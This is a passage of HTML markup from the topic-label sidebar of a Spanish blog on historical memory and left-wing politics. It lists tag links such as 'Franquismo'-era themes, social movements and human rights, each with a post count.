<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/liberalismo'>liberalismo</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violaci%C3%B3n'>violación</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/racismo%20y%20xenofobia'>racismo y xenofobia</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20ley%20de%20Amnist%C3%ADa'>La ley de Amnistía</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Guerrillera'>Lucha Guerrillera</a>
<span dir='ltr'>(109)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sexualidad'>sexualidad</a>
<span dir='ltr'>(103)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/econom%C3%ADa'>economía</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Refugiados'>Refugiados</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Sahara%20Occidental'>Sahara Occidental</a>
<span dir='ltr'>(94)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Instituci%C3%B3n%20Libre%20de%20Ense%C3%B1anza'>Institución Libre de Enseñanza</a>
<span dir='ltr'>(91)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fake'>Fake</a>
<span dir='ltr'>(90)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/marxismo'>marxismo</a>
<span dir='ltr'>(87)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/esclavitud'>esclavitud</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patriarcado'>Patriarcado</a>
<span dir='ltr'>(78)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad%20de%20expresi%C3%B3n'>Libertad de expresión</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/apolog%C3%ADa%20al%20odio'>apología al odio</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ni%C3%B1os%20de%20la%20guerra'>Niños de la guerra</a>
<span dir='ltr'>(75)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimientos%20sociales'>movimientos sociales</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Negacionismo'>Negacionismo</a>
<span dir='ltr'>(73)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crimen%20de%20lesa%20humanidad'>Crimen de lesa humanidad</a>
<span dir='ltr'>(72)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalismo'>Nacionalismo</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigada%20Pol%C3%ADtico%20Social'>Brigada Político Social</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Colonialismo'>Colonialismo</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/%C3%89xodo%20%20Republicano'>Éxodo  Republicano</a>
<span dir='ltr'>(57)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ONU'>ONU</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Nueve'>La Nueve</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pobreza'>pobreza</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/batallones%20de%20trabajadores'>batallones de trabajadores</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20Mordaza'>Ley Mordaza</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/hambre'>hambre</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/v%C3%ADctimas'>víctimas</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad'>Libertad</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ecolog%C3%ADa'>ecología</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20amnist%C3%ADa'>La amnistía</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Secretos%20Oficiales'>Ley de Secretos Oficiales</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/impunidad'>impunidad</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violencia%20de%20g%C3%A9nero'>violencia de género</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Las%20Trece%20Rosas'>Las Trece Rosas</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Manifiesto'>Manifiesto</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Humor'>Humor</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lugares%20de%20Memoria'>Lugares de Memoria</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/machismo'>machismo</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desapariciones%20Forzadas'>Desapariciones Forzadas</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Frente%20Popular'>Frente Popular</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimientos%20juveniles'>Movimientos juveniles</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lawfare'>Lawfare</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Renta%20B%C3%A1sica'>Renta Básica</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pactos%20de%20la%20Moncloa'>Pactos de la Moncloa</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Represaliados'>Represaliados</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/infancia'>infancia</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/15M'>15M</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pacifismo'>Pacifismo</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tribunal%20de%20Orden%20P%C3%BAblico%20franquista'>Tribunal de Orden Público franquista</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/establishment'>establishment</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/transfeminismo'>transfeminismo</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20estudiantil'>movimiento estudiantil</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/relato'>relato</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derecho%20a%20la%20vivienda'>Derecho a la vivienda</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reforma%20Agraria'>Reforma Agraria</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sanidad%20p%C3%BAblica'>sanidad pública</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Consejo%20de%20guerra'>Consejo de guerra</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunicado'>comunicado</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/OTAN'>OTAN</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Injurias%20a%20la%20Corona'>Injurias a la Corona</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Juicios%20Sumar%C3%ADsimos'>Juicios Sumarísimos</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Retirada%20Catalana'>La Retirada Catalana</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reaccionario'>Reaccionario</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/igualdad'>igualdad</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/migraci%C3%B3n'>migración</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20sociales'>Derechos sociales</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20econ%C3%B3mica'>crisis económica</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pederastia'>Pederastia</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/masoner%C3%ADa'>masonería</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estado%20Naci%C3%B3n'>Estado Nación</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gitanos'>Gitanos</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patronato%20de%20la%20Mujer'>Patronato de la Mujer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/UHP'>UHP</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/POUM'>POUM</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patrimonio'>Patrimonio</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/exclusi%C3%B3n'>exclusión</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reformismo'>Reformismo</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/colectividades'>colectividades</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posguerra'>posguerra</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Salud%20Mental'>Salud Mental</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/animalismo'>animalismo</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comisi%C3%B3n%20de%20la%20Verdad'>Comisión de la Verdad</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/explotaci%C3%B3n'>explotación</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20okupa'>movimiento okupa</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Africa'>Africa</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Carlismo'>Carlismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Misiones%20Pedag%C3%B3gicas'>Misiones Pedagógicas</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Turismo'>Turismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anticapitalismo'>anticapitalismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/censura'>censura</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/estado'>estado</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20clim%C3%A1tica'>Crisis climática</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Huelga%20General'>Huelga General</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/confederal'>confederal</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/urbanismo'>urbanismo</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Aporofobia'>Aporofobia</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Direcci%C3%B3n%20General%20de%20Seguridad'>Dirección General de Seguridad</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Comuna'>La Comuna</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20columna%20de%20los%20ocho%20mil'>La columna de los ocho mil</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20topos'>Los topos</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Armada'>Lucha Armada</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Vecinal'>Movimiento Vecinal</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinto%20Regimiento'>Quinto Regimiento</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comuneros'>comuneros</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ej%C3%A9rcito%20Popular%20de%20la%20Rep%C3%BAblica'>Ejército Popular de la República</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/delitos%20de%20odio'>delitos de odio</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Banco%20%20de%20ADN'>Banco  de ADN</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ciencia'>Ciencia</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Propaganda'>Propaganda</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Traici%C3%B3n'>Traición</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Batallas'>Batallas</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/DGS'>DGS</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guinea%20Ecuatoria'>Guinea Ecuatoria</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20no%20violencia'>La no violencia</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nulidad%20de%20las%20sentencias'>Nulidad de las sentencias</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/prostituci%C3%B3n'>prostitución</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cantonalismo'>Cantonalismo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordia'>Concordia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20sucia'>Guerra sucia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Residencia%20de%20Estudiante'>La Residencia de Estudiante</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/la%20resistencia%20antifranquista'>la resistencia antifranquista</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posverdad'>posverdad</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/reforma%20laboral'>reforma laboral</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Discriminaci%C3%B3n'>Discriminación</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eutanasia'>Eutanasia</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20del%20Aborto'>Ley del Aborto</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20cooperativo'>Movimiento cooperativo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Partido%20Pol%C3%ADtico'>Partido Político</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Secci%C3%B3n%20Femenina'>Sección Femenina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/libertarios'>libertarios</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/solidaridad'>solidaridad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/verdad'>verdad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/155'>155</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Antropolog%C3%ADa'>Antropología</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Archivo%20Documental'>Archivo Documental</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9%20de%20No%20Intervenci%C3%B3n'>Comité de No Intervención</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9s%20de%20Defensa'>Comités de Defensa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20pol%C3%ADtica'>Crisis política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crowdfunding'>Crowdfunding</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desahucios'>Desahucios</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ETA'>ETA</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Especulaci%C3%B3n'>Especulación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estraperlo'>Estraperlo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20vagos%20y%20maleantes'>Ley de vagos y maleantes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Orfanatos%20franquistas'>Orfanatos franquistas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pena%20de%20Muerte'>Pena de Muerte</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Preventorios%20infantiles'>Preventorios infantiles</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinta%20columna'>Quinta columna</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ruptura%20con%20el%20franquismo'>Ruptura con el franquismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Soberan%C3%ADa'>Soberanía</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Socorro%20Rojo%20Internacional'>Socorro Rojo Internacional</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/humillaci%C3%B3n'>humillación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/jornaleros'>jornaleros</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/organizaciones%20politicas'>organizaciones politicas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pol%C3%ADtica'>política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rojipardismo'>rojipardismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/socialismo'>socialismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/23F'>23F</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/25S'>25S</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Anulaci%C3%B3n%20de%20Condenas'>Anulación de Condenas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Asilo%20pol%C3%ADtico'>Asilo político</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ate%C3%ADsmo'>Ateísmo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Auxilio%20Social'>Auxilio Social</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordato'>Concordato</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/El%20indulto'>El indulto</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Garant%C3%ADas%20de%20no%20repetici%C3%B3n'>Garantías de no repetición</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gobierno%20de%20la%20II%20Rep%C3%BAblica'>Gobierno de la II República</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20del%20Rif'>Guerra del Rif</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/JSU'>JSU</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Guardia%20Mora'>La Guardia Mora</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20depuraci%C3%B3n%20franquista'>La depuración franquista</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Bandidaje%20y%20Terrorismo'>Ley de Bandidaje y Terrorismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Transparencia'>Ley de Transparencia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20fugas'>Ley de fugas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Leyes%20Fundamentales'>Leyes Fundamentales</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20Comunes'>Los Comunes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20comit%C3%A9s%20de%20defensa'>Los comités de defensa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Mayo%20del%2068'>Mayo del 68</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Nacional'>Movimiento Nacional</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20aut%C3%B3nomo'>Movimiento autónomo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Paracuellos'>Paracuellos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rutas%20de%20la%20memoria'>Rutas de la memoria</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tecnolog%C3%ADa'>Tecnología</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ayudas'>ayudas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/datos%20forenses'>datos forenses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/drogas'>drogas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fraternidad'>fraternidad</a>
<span dir='ltr'>(1)</span>
</li>
<li>
